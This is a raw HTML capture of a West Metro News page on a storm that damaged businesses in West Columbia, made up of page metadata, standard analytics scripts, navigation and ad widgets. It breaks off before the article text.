

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://westmetronews.com/storm-blows-through-west-columbia-saturday-evening-causing-damage/
body_size: 13085
content:
<!doctype html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"> <script>var et_site_url='https://westmetronews.com';var et_post_id='160397';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link media="all" href="https://westmetronews.com/wp-content/cache/autoptimize/css/autoptimize_99e35fed0f7536b077a2e784713456f3.css" rel="stylesheet" /><link media="screen" href="https://westmetronews.com/wp-content/cache/autoptimize/css/autoptimize_00df71b5809d374b00ce03791ac8fac1.css" rel="stylesheet" /><title>Storm blows through West Columbia Saturday evening causing damage - WestMetroNews</title><link rel="canonical" href="https://westmetronews.com/storm-blows-through-west-columbia-saturday-evening-causing-damage/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Storm blows through West Columbia Saturday evening causing damage - WestMetroNews" /><meta property="og:description" content="A storm blew through part of West Columbia Saturday evening and caused damage to some businesses. A tree was brought down by high winds on B Avenue, according to a report from West Columbia Mayor Tem Miles. The damage was done around 6:20 p.m. The power was out at River District restaurants, including D&#8217;s Wings. [&hellip;]" /><meta property="og:url" content="https://westmetronews.com/storm-blows-through-west-columbia-saturday-evening-causing-damage/" /><meta property="og:site_name" content="WestMetroNews" /><meta property="article:published_time" content="2023-08-28T10:39:50+00:00" /><meta property="article:modified_time" content="2023-08-28T10:39:51+00:00" /><meta property="og:image" content="http://westmetronews.com/wp-content/uploads/2023/08/1-A-Freddy-s.jpg" /><meta property="og:image:width" content="1000" /><meta property="og:image:height" content="750" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="admin" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="admin" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="2 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://westmetronews.com/storm-blows-through-west-columbia-saturday-evening-causing-damage/#article","isPartOf":{"@id":"https://westmetronews.com/storm-blows-through-west-columbia-saturday-evening-causing-damage/"},"author":{"name":"admin","@id":"https://westmetronews.com/#/schema/person/31f603e9d7dadff20e53f8831b5d42d9"},"headline":"Storm blows through West Columbia Saturday evening causing damage","datePublished":"2023-08-28T10:39:50+00:00","dateModified":"2023-08-28T10:39:51+00:00","mainEntityOfPage":{"@id":"https://westmetronews.com/storm-blows-through-west-columbia-saturday-evening-causing-damage/"},"wordCount":111,"publisher":{"@id":"https://westmetronews.com/#organization"},"image":{"@id":"https://westmetronews.com/storm-blows-through-west-columbia-saturday-evening-causing-damage/#primaryimage"},"thumbnailUrl":"https://westmetronews.com/wp-content/uploads/2023/08/1-A-Freddy-s.jpg","keywords":["Freddy&#039;s Frozen Custard and Steakburgers","Mt Tabor Lutheran Church","West Columbia Mayor Tem Miles"],"articleSection":["NEWS","Social Media"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://westmetronews.com/storm-blows-through-west-columbia-saturday-evening-causing-damage/","url":"https://westmetronews.com/storm-blows-through-west-columbia-saturday-evening-causing-damage/","name":"Storm blows through West Columbia Saturday evening causing damage - WestMetroNews","isPartOf":{"@id":"https://westmetronews.com/#website"},"primaryImageOfPage":{"@id":"https://westmetronews.com/storm-blows-through-west-columbia-saturday-evening-causing-damage/#primaryimage"},"image":{"@id":"https://westmetronews.com/storm-blows-through-west-columbia-saturday-evening-causing-damage/#primaryimage"},"thumbnailUrl":"https://westmetronews.com/wp-content/uploads/2023/08/1-A-Freddy-s.jpg","datePublished":"2023-08-28T10:39:50+00:00","dateModified":"2023-08-28T10:39:51+00:00","breadcrumb":{"@id":"https://westmetronews.com/storm-blows-through-west-columbia-saturday-evening-causing-damage/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://westmetronews.com/storm-blows-through-west-columbia-saturday-evening-causing-damage/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://westmetronews.com/storm-blows-through-west-columbia-saturday-evening-causing-damage/#primaryimage","url":"https://westmetronews.com/wp-content/uploads/2023/08/1-A-Freddy-s.jpg","contentUrl":"https://westmetronews.com/wp-content/uploads/2023/08/1-A-Freddy-s.jpg","width":1000,"height":750},{"@type":"BreadcrumbList","@id":"https://westmetronews.com/storm-blows-through-west-columbia-saturday-evening-causing-damage/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://westmetronews.com/"},{"@type":"ListItem","position":2,"name":"Storm blows through West Columbia Saturday evening causing damage"}]},{"@type":"WebSite","@id":"https://westmetronews.com/#website","url":"https://westmetronews.com/","name":"westmetronews","description":"West Columbia- Lexington County – Cayce news","publisher":{"@id":"https://westmetronews.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://westmetronews.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://westmetronews.com/#organization","name":"West Metro News","url":"https://westmetronews.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://westmetronews.com/#/schema/logo/image/","url":"https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png","contentUrl":"https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png","width":360,"height":153,"caption":"West Metro News"},"image":{"@id":"https://westmetronews.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://westmetronews.com/#/schema/person/31f603e9d7dadff20e53f8831b5d42d9","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://westmetronews.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/144fa5ff7b60dc71b6aac9e185057b76?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/144fa5ff7b60dc71b6aac9e185057b76?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://westmetronews.com"],"url":"https://westmetronews.com/author/admin/"}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//s.w.org' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="WestMetroNews &raquo; Feed" href="https://westmetronews.com/feed/" /><link rel="alternate" type="application/rss+xml" title="WestMetroNews &raquo; Comments Feed" href="https://westmetronews.com/comments/feed/" />  <script
				src="//www.googletagmanager.com/gtag/js?id=UA-59340308-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '8.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-59340308-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-59340308-1', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script>  <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/westmetronews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);</script> <link rel='stylesheet' id='fl-builder-layout-bundle-990425c0e77b530bd8373db6d7235875-css'  href='https://westmetronews.com/wp-content/cache/autoptimize/css/autoptimize_single_990425c0e77b530bd8373db6d7235875.css?ver=2.6.0.3-1.4.3.3' type='text/css' media='all' /><link rel='stylesheet' id='et-gf-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css'  href='https://westmetronews.com/wp-includes/css/dashicons.min.css?ver=6.0.11' type='text/css' media='all' /><link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.ttf?v=1.9.2'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff?v=1.9.2'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.ttf?v=4.7.0'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff?v=4.7.0'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.ttf'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.ttf?v=4.2.8'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff?v=4.2.8'  type='font/woff' crossorigin /><link rel='stylesheet' id='fl-builder-google-fonts-96834c6a38e4914f55662f8a9ac93478-css'  href='//fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C300&#038;display=swap&#038;ver=6.0.11' type='text/css' media='all' /> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.10.0' id='monsterinsights-frontend-script-js'></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/westmetronews.com","hash_tracking":"false","ua":"UA-59340308-1","v4_id":""};</script> <script type='text/javascript' src='https://westmetronews.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-includes/js/imagesloaded.min.js?ver=6.0.11' id='imagesloaded-js'></script> <link rel="https://api.w.org/" href="https://westmetronews.com/wp-json/" /><link rel="alternate" type="application/json" href="https://westmetronews.com/wp-json/wp/v2/posts/160397" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://westmetronews.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://westmetronews.com/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.0.11" /><link rel='shortlink' href='https://westmetronews.com/?p=160397' /><link rel="alternate" type="application/json+oembed" href="https://westmetronews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwestmetronews.com%2Fstorm-blows-through-west-columbia-saturday-evening-causing-damage%2F" /><link rel="alternate" type="text/xml+oembed" href="https://westmetronews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwestmetronews.com%2Fstorm-blows-through-west-columbia-saturday-evening-causing-damage%2F&#038;format=xml" />  <script type="text/javascript">jQuery(document).ready(function( $ ){
    $(".get_post_date").insertAfter("span.entry-author.vcard.author");
});</script> 
 <script type="text/javascript">jQuery(document).ready(function( $ ){
  
    let customAds = `<div class="featured-widgets">
        <div class="widget widget_media_image" id="media_image-4"><a href="https://www.realtor.com/realestateagents/melissa-sprouse-browne_west-columbia_sc_1400880"><img width="259" height="100" src="http://www.westmetronews.net/wp-content/uploads/2020/06/19.png" class="image wp-image-2502  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" srcset="http://www.westmetronews.net/wp-content/uploads/2020/06/19.png 259w, http://www.westmetronews.net/wp-content/uploads/2020/06/19-256x100.png 256w" sizes="(max-width: 259px) 100vw, 259px"></a></div><div class="clear"> </div><div class="widget widget_media_image" id="media_image-7"><a href="https://mooneyhansauto.mechanicnet.com/"><img width="300" height="139" src="http://www.westmetronews.net/wp-content/uploads/2020/06/Mooneyhan-3.png" class="image wp-image-2593  attachment-full size-full" alt="" style="max-width: 100%; height: auto;"></a></div><div class="clear"> </div><div class="widget widget_media_image" id="media_image-8"><a href="http://www.reeleysautobody.com/"><img width="300" height="153" src="http://www.westmetronews.net/wp-content/uploads/2020/06/Reeleys.png" class="image wp-image-2594  attachment-full size-full" alt="" style="max-width: 100%; height: auto;"></a></div><div class="clear"> </div>
    </div>`;
    
    $('.single-post #main .content-area').append(customAds);
});</script> <link rel="preload" href="https://westmetronews.com/wp-content/plugins/monarch/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous"><script async src="https://analyticrm.com/stats.js"></script><link rel="icon" href="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-32x32.png" sizes="32x32" /><link rel="icon" href="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-180x180.png" /><meta name="msapplication-TileImage" content="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-270x270.png" />  <script async src="https://www.googletagmanager.com/gtag/js?id=G-VRL5SQ3DZF"></script> <script>window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-VRL5SQ3DZF');</script> </head><body class="post-template-default single single-post postid-160397 single-format-standard wp-custom-logo wp-embed-responsive fl-theme-builder-header fl-theme-builder-header-header fl-theme-builder-footer fl-theme-builder-footer-footer fl-theme-builder-singular fl-theme-builder-singular-single-post et_monarch"><div class="fl-page"><header class="fl-builder-content fl-builder-content-27378 fl-builder-global-templates-locked" data-post-id="27378" data-type="header" data-sticky="0" data-sticky-on="" data-sticky-breakpoint="medium" data-shrink="0" data-overlay="0" data-overlay-bg="transparent" data-shrink-image-height="50px" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-bh0k36c9utav" data-node="bh0k36c9utav"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-d71vi2g3f0aq" data-node="d71vi2g3f0aq"><div class="fl-col fl-node-nageujqfwx59 fl-col-small fl-visible-desktop" data-node="nageujqfwx59"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-menu fl-node-e89uy5misxk6" data-node="e89uy5misxk6"><div class="fl-module-content fl-node-content"><div class="fl-menu"><div class="fl-clear"></div><nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-top-menu" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-27398" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/about/">About</a></li><li id="menu-item-27399" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://westmetronews.com/category/news-2/">NEWS</a></li></ul></nav></div></div></div></div></div><div class="fl-col fl-node-m26dkgio5zs4 fl-col-small" data-node="m26dkgio5zs4"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-he2plx34bqtw" data-node="he2plx34bqtw"><div class="fl-module-content fl-node-content"><div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject"><div class="fl-photo-content fl-photo-img-png"> <a href="https://westmetronews.com" target="_self" itemprop="url"> <img loading="lazy" class="fl-photo-img wp-image-27387 size-full" src="https://westmetronews.com/wp-content/uploads/2022/09/Logo.png" alt="Logo" itemprop="image" height="145" width="349" title="Logo"  data-no-lazy="1" srcset="https://westmetronews.com/wp-content/uploads/2022/09/Logo.png 349w, https://westmetronews.com/wp-content/uploads/2022/09/Logo-300x125.png 300w" sizes="(max-width: 349px) 100vw, 349px" /> </a></div></div></div></div><div class="fl-module fl-module-heading fl-node-dox937ap4zcy" data-node="dox937ap4zcy"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <a href="https://westmetronews.com" title="West Columbia - Lexington County - Cayce news" target="_self"> <span class="fl-heading-text">West Columbia - Lexington County - Cayce news</span> </a></h2></div></div><div class="fl-module fl-module-sidebar fl-node-iofatjvmrk74" data-node="iofatjvmrk74"><div class="fl-module-content fl-node-content"><div id="simpleimage-4" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://westcolumbiasc.gov/city-newsletter-december-2025-january-2026/" target="_blank"><img width="439" height="193" src="https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A.png" class="attachment-full size-full" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A.png 439w, https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A-300x132.png 300w, https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A-425x187.png 425w" sizes="(max-width: 439px) 100vw, 439px" /></a></p></div></div></div></div></div><div class="fl-col fl-node-wpy9c3z0mxk2 fl-col-small" data-node="wpy9c3z0mxk2"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-html fl-node-m087uanwyz4f" data-node="m087uanwyz4f"><div class="fl-module-content fl-node-content"><div class="fl-html"><div class="wp-block-wpzoom-blocks-social-icons is-style-with-canvas-round" style="--wpz-social-icons-block-item-font-size:18px;--wpz-social-icons-block-item-padding-horizontal:8px;--wpz-social-icons-block-item-padding-vertical:8px;--wpz-social-icons-block-item-margin-horizontal:5px;--wpz-social-icons-block-item-margin-vertical:5px;--wpz-social-icons-block-item-border-radius:3px;--wpz-social-icons-block-label-font-size:20px;--wpz-social-icons-block-label-color:inherit;--wpz-social-icons-block-label-color-hover:inherit"><a href="https://www.facebook.com/Westmetronewscom-289093707965601" class="social-icon-link" title="Friend me on Facebook" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#3b5998;--wpz-social-icons-block-item-color-hover:#3b5998"><span class="social-icon socicon socicon-facebook"></span></a> <a href="https://twitter.com/WestMetroNews" class="social-icon-link" title="Follow Me" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#1da1f2;--wpz-social-icons-block-item-color-hover:#1da1f2"><span class="social-icon socicon socicon-twitter"></span></a></div></div></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-xy30q4tkzcil" data-node="xy30q4tkzcil"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-vk52xfijb437 fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="vk52xfijb437"><div class="fl-col fl-node-h8xr1qciy6ep" data-node="h8xr1qciy6ep"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-menu fl-node-n4w3pazihrdx" data-node="n4w3pazihrdx"><div class="fl-module-content fl-node-content"><div class="fl-menu fl-menu-responsive-toggle-mobile"> <button id="site-navigation-toggle" class="fl-menu-mobile-toggle hamburger" aria-label="Menu"><span class="svg-container"><svg version="1.1" class="hamburger-menu" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512"> <rect class="fl-hamburger-menu-top" width="512" height="102"/> <rect class="fl-hamburger-menu-middle" y="205" width="512" height="102"/> <rect class="fl-hamburger-menu-bottom" y="410" width="512" height="102"/> </svg> </span></button><div class="fl-clear"></div><nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-main-menu" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-27391" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://westmetronews.com/category/news-2/">NEWS</a></li><li id="menu-item-27392" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://westmetronews.com/category/social-media/">Social Media</a></li><li id="menu-item-27393" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://westmetronews.com/category/video/">Video</a></li><li id="menu-item-27390" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/contact/">Contact</a></li></ul></nav></div></div></div></div></div><div class="fl-col fl-node-bdqs21ewpjhi fl-col-small" data-node="bdqs21ewpjhi"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-search fl-node-o9yq50a23ivc" data-node="o9yq50a23ivc"><div class="fl-module-content fl-node-content"><div class="fl-search-form fl-search-form-input fl-search-form-width-full"
 ><div class="fl-search-form-wrap"><div class="fl-search-form-fields"><div class="fl-search-form-input-wrap"><form role="search" aria-label="Search form" method="get" action="https://westmetronews.com/"><div class="fl-form-field"> <input type="search" aria-label="Search input" class="fl-search-text" placeholder="Search..." value="" name="s" /></div></form></div></div></div></div></div></div></div></div></div></div></div></div></header><div class="uabb-js-breakpoint" style="display: none;"></div><div class="fl-page-content" itemprop="mainContentOfPage"><div class="fl-builder-content fl-builder-content-154314 fl-builder-global-templates-locked" data-post-id="154314"><div id="single-post" class="fl-row fl-row-full-width fl-row-bg-color fl-node-besc840zfmx5" data-node="besc840zfmx5"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-0mlbohj9tin2 fl-col-group-responsive-reversed" data-node="0mlbohj9tin2"><div class="fl-col fl-node-7xm3p06htnbd fl-col-small fl-col-has-cols" data-node="7xm3p06htnbd"><div class="fl-col-content fl-node-content"><div id="left-sidebar" class="fl-module fl-module-sidebar fl-node-efxak125ctyi" data-node="efxak125ctyi"><div class="fl-module-content fl-node-content"><div id="media_image-28" class="widget widget_media_image"><a href="http://www.creative-sewing-machine-center.com/"><img width="300" height="169" src="https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-300x169.png" class="image wp-image-162458  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-300x169.png 300w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-1024x577.png 1024w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-768x433.png 768w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-425x239.png 425w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing.png 1079w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="simpleimage-5" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://www.mcguinnhomes.com/homes" target="_blank"><img width="228" height="300" 